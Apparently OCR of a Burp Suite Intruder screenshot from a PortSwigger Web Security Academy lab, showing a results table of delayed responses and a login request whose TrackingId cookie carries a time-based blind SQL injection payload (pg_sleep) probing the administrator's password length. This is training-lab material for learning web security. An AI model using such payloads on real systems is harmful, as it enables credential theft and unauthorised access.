 Attack Save
8. Intruder attack of https://0ac000de03ddee1c804b2179004d0009.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing only highlighted items
Request Payload Status code Response received Error Timeout Length Comment
16 16 200 20021 3303
17 17 200 10243 3303
18 18 200 20048 3303
19 19 200 20040 3303
20 20 200 10209 3303
21 21 200 10196 3303
22 22 200 10034 3303
23 23 200 10031 3303
24 24 200 10196 3303
25 25 200 10017 3303
Request Response
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0ac000de03ddee1c804b2179004d0009.web-security-academy.net
3 Cookie: TrackingId=9sPIYHq3rQtbWoNT'%3b SELECT CASE WHEN (length(password)>25) THEN pg_sleep(10) ELSE pg_sleep(0) END FROM users WHERE username='administrator'--;session=HigjdhDtl8NPRf7WMcHSWBOAi2ik9o1q
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac000de03ddee1c804b2179004d0009.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: keep-alive
16